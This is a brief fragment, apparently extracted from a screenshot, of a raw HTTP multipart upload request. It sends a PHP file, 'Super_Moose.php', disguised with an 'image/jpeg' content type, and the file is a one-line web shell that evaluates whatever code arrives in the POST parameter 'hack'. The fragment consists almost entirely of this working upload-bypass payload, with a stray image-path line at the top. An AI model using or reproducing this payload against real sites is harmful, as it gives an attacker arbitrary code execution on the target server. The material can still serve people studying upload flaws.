 14
15 ------WebKitFormBoundaryGMPZavA25BBmGC5L
16 Content-Disposition : form-data ; name="file"; filename="
Super_Moose.php "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryGMPZavA25BBmGC5L
23 Content-Disposition : form-data ; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryGMPZavA25BBmGC5L--
27